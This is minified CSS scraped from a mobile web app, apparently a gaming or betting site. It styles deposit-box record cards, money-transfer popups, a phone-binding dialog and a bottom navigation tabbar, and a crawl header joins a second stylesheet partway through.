.StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{width:5.19rem;height:1.5rem;line-height:1.5rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;font-weight:500;font-size:.75rem;border-radius:.25rem;text-align:center}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{background-color:var(--main-color-1);color:#fff}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-5c01e1e0]{font-size:1rem;color:#ff3030d9}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-5c01e1e0]{height:2.38rem;line-height:2.38rem;background:rgba(0,0,0,.2);font-size:.88rem;color:#fffe7d;padding:0 .81rem;font-weight:500;margin-bottom:.63rem}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-5c01e1e0]{font-weight:500;font-size:.94rem;color:#fffe7d}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-5c01e1e0]{font-size:.81rem;color:#ddd7d8}.main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-allRecord[data-v-5c01e1e0]{height:2.63rem;line-height:2.63rem;text-align:center;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;font-weight:400;font-size:1rem;color:#7b1801;margin-top:3rem;margin-bottom:1.38rem}body:not([theme=theme1]) .main_strongBox_page[data-v-5c01e1e0]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-dailyRate[data-v-5c01e1e0]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income[data-v-5c01e1e0]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-text[data-v-5c01e1e0],body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-text[data-v-5c01e1e0]{color:#fff9}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-num[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-left-myrale[data-v-5c01e1e0],body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-header .StrongBox__container-income-header-right-myrale[data-v-5c01e1e0]{color:#fff9}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button[data-v-5c01e1e0]{border:.13rem solid #000000;background:linear-gradient(180deg,rgba(179,179,179,.97) 0%,#5f5f5f 68%,#787878 100%);color:#000}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-buttom>button+button[data-v-5c01e1e0]{background:var(--gradient-color-1);color:#fff;border:none}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-income .StrongBox__container-income-tip[data-v-5c01e1e0]{color:var(--error-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-allRecord[data-v-5c01e1e0]{background:var(--gradient-color-1);color:#fff;box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-5c01e1e0]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-5c01e1e0]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-5c01e1e0]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-5c01e1e0]{color:var(--main-color-2)}body:not([theme=theme1]) .main_strongBox_page .main_strongBox_container .StrongBox__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-5c01e1e0]{color:var(--main-color-2)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__amount,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__amount{background:var(--gradient-color-1);color:#fff9}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__amount div+div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__amount div+div{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .popup__container-input,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .popup__container-input{border-color:var(--main-color-1);background:transparent}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .van-cell .van-field__clear,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .van-cell .van-field__clear{display:flex;justify-content:center;align-items:center;margin-right:.75rem;width:1rem;height:1rem;background:rgba(255,255,255,.2);border-radius:100%;font-size:.75rem}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider{background:var(--main-color-9);box-shadow:0 -1px #4c3ab066 inset}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider .van-slider__bar,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider .van-slider .van-slider__bar{background-color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .van-slider__button,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .van-slider__button{background:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-slider-foot div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-slider-foot div{border-color:var(--main-color-4);color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine{border-color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine div:first-child,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine div:first-child{background:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine div:last-child,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine div:last-child{color:#fff}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-numLine .popup__container-numLine-num.red,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-numLine .popup__container-numLine-num.red{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-sumbit,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-sumbit{background:var(--gradient-color-1);color:#fff;border:none}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-sumbit.disabled,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-sumbit.disabled{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);color:#303030}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container .popup__container-allBtn,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container .popup__container-allBtn{color:var(--main-color-4)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-errorTip,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-errorTip{color:var(--error-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-multiple>div,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-multiple>div{background:var(--main-color-7);color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-multiple>div.active,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-multiple>div.active{background:var(--gradient-color-1);border-color:var(--main-color-1)}body:not([theme=theme1]) .main_transferOut[data-v-5c01e1e0] .van-popup .popup__container-line span,body:not([theme=theme1]) .main_transferIn[data-v-5c01e1e0] .van-popup .popup__container-line span{color:var(--main-color-4)!important}.urPKStyle .StrongBox__container-income-godetail img[data-v-5c01e1e0]{margin-left:0!important;margin-right:.38rem}.urPKStyle .StrongBox__container-income-header-right[data-v-5c01e1e0]{border-right:1px solid rgba(255,255,255,.5019607843);border-left:0!important}.urPKStyle .TotalAssets__container-header__right img[data-v-5c01e1e0]{margin-right:0!important;margin-left:.44rem}.urPKStyle .StrongBox__container-record>img[data-v-5c01e1e0]{margin-right:0!important;margin-left:.56rem}.urPKStyle .StrongBox__container-errorTip[data-v-5c01e1e0]{margin-right:0!important;margin-left:.31rem}.main_strongBox_strongBoxAbout_page[data-v-45208776]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);padding-bottom:3.13rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container[data-v-45208776]{padding:0 .88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-dailyRate[data-v-45208776]{width:18rem;height:1.25rem;line-height:1.25rem;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border-radius:1.25rem;font-size:.75rem;color:#fff;margin:auto;text-align:center;margin:1rem auto 1.88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header[data-v-45208776]{display:flex;align-items:center;gap:.75rem;padding:.5rem;background:#480005;color:#fffe7d;height:2.5rem;line-height:2.5rem;font-size:1rem;font-weight:600;position:relative;border-radius:.38rem .38rem 0 0}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header>img[data-v-45208776]{width:1.25rem;height:1.25rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail[data-v-45208776]{border:1px solid #c36e73;border-top:none;border-radius:0 0 .38rem .38rem;padding:1rem .75rem;margin-bottom:1rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]{padding:0 1.5rem;font-size:.81rem;line-height:1.25rem;color:#fcfcfc99;background-image:url([data-uri]);background-repeat:no-repeat;background-position:1px .19rem;background-size:.75rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text+.StrongBoxAbout__container-detail-text[data-v-45208776]{margin-top:.56rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container[data-v-45208776]{border:1px solid rgba(190,109,116,.4117647059);border-radius:.38rem;padding:.75rem;font-size:.81rem;color:#fcfcfc99;line-height:1rem;margin:auto;margin-top:.88rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container .StrongBoxAbout__container-detail-container-tip[data-v-45208776]{margin-bottom:.75rem}.main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container .StrongBoxAbout__container-detail-container-tip.red[data-v-45208776]{color:#ff3030d9}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page[data-v-45208776]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-dailyRate[data-v-45208776]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-header[data-v-45208776]{background:var(--main-color-7);color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail[data-v-45208776]{display:flex;flex-direction:column;gap:.56rem;border-color:var(--main-color-7)}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]{background:none;position:relative;margin-top:unset}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]:after{content:"";position:absolute;top:.63rem;left:0;transform:translateY(-50%);width:.5rem;height:.5rem;border-radius:100%;background:#0c97f6;box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container[data-v-45208776]{border-color:#d6d0ff99}body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-container.red[data-v-45208776]{border-color:#be6d7469}.urPKStyle .StrongBoxAbout__container-detail-text[data-v-45208776]{background-position:right 1px top .19rem!important}.urPKStyle body:not([theme=theme1]) .main_strongBox_strongBoxAbout_page .main_strongBox_strongBoxAbout_container .StrongBoxAbout__container .StrongBoxAbout__container-detail .StrongBoxAbout__container-detail-text[data-v-45208776]:after{content:"";left:unset!important;right:0;transform:translateY(-50%)}.main_strongBox_strongBoxRecord_page[data-v-3c95afa6]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container[data-v-3c95afa6]{position:relative;width:100%;overflow:auto;padding:0 1rem 1.63rem;display:flex;flex-direction:column;height:100%}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview[data-v-3c95afa6]{height:7.31rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/TotalAssetsBg-e65a2fe3.png);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;padding-top:2.75rem;flex:none}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-date[data-v-3c95afa6]{position:absolute;top:.75rem;right:.88rem;height:1.63rem;line-height:1.63rem;border:.5px solid #ffffff;border-radius:1rem;font-size:.88rem;text-align:center;color:#fff;padding:0 .75rem;display:flex;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-date img[data-v-3c95afa6]{width:1.25rem;height:1.25rem;margin-left:.38rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail[data-v-3c95afa6]{width:100%;height:3.38rem;display:flex;justify-content:space-between;text-align:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div[data-v-3c95afa6]{width:33.3%;height:100%;color:#fff}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div>div[data-v-3c95afa6]{font-weight:500;font-size:1rem;height:1rem;line-height:1rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-overview .StrongBoxRecord__container-overview-detail>div>div[data-v-3c95afa6]:first-child{font-size:1.25rem;height:1.63rem;line-height:1.63rem;margin-bottom:.75rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list[data-v-3c95afa6]{margin-top:1rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBox__container-record-card[data-v-3c95afa6]{margin-bottom:.66rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-3c95afa6]{background:#3d0208;box-shadow:0 .31rem .75rem #3c00003d;border-radius:.25rem;padding:.69rem 1rem 2rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-3c95afa6]{display:flex;justify-content:space-between;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div+div[data-v-3c95afa6]{margin-top:.31rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container>div[data-v-3c95afa6]:last-child{margin-top:.63rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first[data-v-3c95afa6]{height:1.31rem;margin-bottom:1.06rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{width:5.19rem;height:1.5rem;line-height:1.5rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff;font-weight:500;font-size:.75rem;border-radius:.25rem;text-align:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:var(--main-color-1);color:#fff}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-3c95afa6]{font-size:1rem;color:#ff3030d9}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-3c95afa6]{height:2.38rem;line-height:2.38rem;background:rgba(0,0,0,.2);font-size:.88rem;color:#fffe7d;padding:0 .81rem;font-weight:500;margin-bottom:.63rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-3c95afa6]{font-weight:500;font-size:.94rem;color:#fffe7d}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-3c95afa6]{font-size:.81rem;color:#ddd7d8}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList[data-v-3c95afa6]{padding:1.38rem .88rem}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList.empty[data-v-3c95afa6]{display:flex;align-items:center;justify-content:center;flex:1}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList .empty__container[data-v-3c95afa6]{width:100%;height:100%;display:flex;flex-direction:column;align-items:center}.main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBoxRecord__container-detailList .empty__container img[data-v-3c95afa6]{width:10rem;height:auto;margin-bottom:.63rem}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page[data-v-3c95afa6]{background:var(--gradient-color-2)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container[data-v-3c95afa6]{background:var(--main-color-5)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:var(--gradient-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first.transferIn .StrongBoxRecordCard__container-buttom[data-v-3c95afa6]{background:transparent;border:1px solid var(--main-color-4);border-radius:.25rem;color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-first .StrongBoxRecordCard__container-num[data-v-3c95afa6]{color:var(--main-color-4)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale[data-v-3c95afa6]{color:var(--main-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-rale .StrongBoxRecordCard__container-rale-num[data-v-3c95afa6]{color:var(--main-color-1)}body:not([theme=theme1]) .main_strongBox_strongBoxRecord_page .main_strongBox_strongBoxRecord_container .StrongBoxRecord__container .StrongBox__container-record-list .StrongBoxRecordCard__container-last[data-v-3c95afa6]{color:#fff9}.bind-phone-dialog{color:#fff;background:transparent;border-radius:0}.bind-phone-dialog .content{padding:0 1.25rem 1.25rem}.bind-phone-dialog .content p{font-size:.75rem;line-height:1.13rem;color:#c3767c;text-align:left}.bind-phone-dialog .content span{color:#be565b}.bind-phone-dialog .van-cell-group{background:transparent;border-radius:0}.bind-phone-dialog .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.bind-phone-dialog .van-cell:after{display:none}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%}.bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-phone-dialog .dialog-warp .input{background:#4c0c0e;width:100%;border-radius:.31rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .dialog-warp .input input{background:transparent;color:#fff}.bind-phone-dialog .dialog-warp .input .area{border-right:1px solid #6b292c}.bind-phone-dialog .dialog-warp .bind{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bind-phone-btn-bg-54112351.png) no-repeat;background-size:100% 100%;color:#7b1801}body:not([theme=theme1]) .dialog-warp[data-v-41090ffa]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .dialog-warp .input[data-v-41090ffa]{background:var(--main-color-7)}body:not([theme=theme1]) .dialog-warp .bind[data-v-41090ffa]{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .dialog-warp .dialog-title[data-v-41090ffa]{border-bottom:1px solid var(--main-color-3)}.urPKStyle .svg-icon[data-v-41090ffa]{margin-right:0!important;margin-left:.5rem}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/views-other-a5491a7d.css
body_size: 83538
content:
@charset "UTF-8";.tabbar__container[data-v-225d47c1]{position:fixed;bottom:0;left:50%;transform:translate(-50%);z-index:100;display:flex;align-items:flex-end;width:100%;max-width:var(--app-width);max-height:5.19rem!important;background-size:100% 100%;font-size:.75rem}@media screen and (max-width: 500px){.tabbar__container[data-v-225d47c1]{left:0;transform:translate(0)}}@media screen and (min-width: 500px) and (max-width: 600px){.tabbar__container[data-v-225d47c1]{left:0;width:100%;max-width:600px;transform:translate(0)}}.tabbar__container .tabbar__container-item-container[data-v-225d47c1]{width:100%;display:inline-flex}.tabbar__container .tabbar__container-item[data-v-225d47c1]{height:5.19rem;position:relative;display:flex;align-items:center;justify-content:center;flex:1;flex-direction:column;color:#fff;padding-block:0 .31rem}.tabbar__container .tabbar__container-item[data-v-225d47c1]:nth-child(2){margin-right:-1.13rem}.tabbar__container .tabbar__container-item[data-v-225d47c1]:nth-child(4){margin-left:-1.13rem}.tabbar__container .tabbar__container-item>div[data-v-225d47c1]{min-width:1.63rem;padding-top:1.88rem;text-align:center;background-repeat:no-repeat;background-position:top;background-size:1.25rem auto}.tabbar__container .tabbar__container-item>div.activity[data-v-225d47c1]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.activity.active[data-v-225d47c1]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.promotion[data-v-225d47c1]{position:relative;top:-1.56rem;width:9.38rem;pointer-events:none}.tabbar__container .tabbar__container-item>div.box-bubble[data-v-225d47c1]{background:#fe2e2e;padding:.19rem .5rem;border-radius:.88rem .88rem .88rem 0;color:#fff;position:absolute;top:-.25rem;right:2.19rem;z-index:2;min-width:inherit}.tabbar__container .tabbar__container-item>div.transparentPromotionClickArea[data-v-225d47c1]{position:absolute;width:100%;height:100%;background-color:transparent;pointer-events:auto}.tabbar__container .tabbar__container-item>div.earn[data-v-225d47c1]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.earn.active[data-v-225d47c1]{background-size:1.44rem auto}.tabbar__container .tabbar__container-item>div.active[data-v-225d47c1]{color:var(--main-color-1)}.tabbar__container .tabbar__container-item .notReceivedNum[data-v-225d47c1]{position:absolute;top:.38rem;left:60%;background:#fe2e2e;padding:.19rem .38rem;border-radius:.88rem .88rem .88rem 0;color:#fff;display:flex;align-items:center;justify-content:center}.tabbar__container .tabbar__container-item-xms[data-v-225d47c1]{padding-top:1.25rem}.tabbar__container .turnNumber[data-v-225d47c1]{font-size:.75rem;font-weight:700;position:absolute;top:2.81rem;margin-left:-.5rem;background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.2px #9f1103}.tabbar__container .text[data-v-225d47c1]{width:100%;position:absolute;top:2.81rem;background:linear-gradient(180deg,#fff0a4 0%,#d79446 100%);font-size:.81rem;font-weight:700;line-height:.96rem;text-align:center;-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.6px #9f1103}.animation-heart-beat{animation-name:heartBeat;animation-duration:2s;animation-duration:.65;animation-timing-function:ease-in-out;animation-iteration-count:infinite}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}40%{-webkit-transform:scale(.1);transform:scale(.1)}60%{-webkit-transform:scale(1);transform:scale(1)}}body:not([theme=theme1]) .tabbar__container .tabbar__container-item[data-v-225d47c1]{color:#f6f6f680}body:not([theme=theme1]) .tabbar__container .tabbar__container-item.active[data-v-225d47c1]{color:var(--main-color-4)}body:not([theme=theme1]) 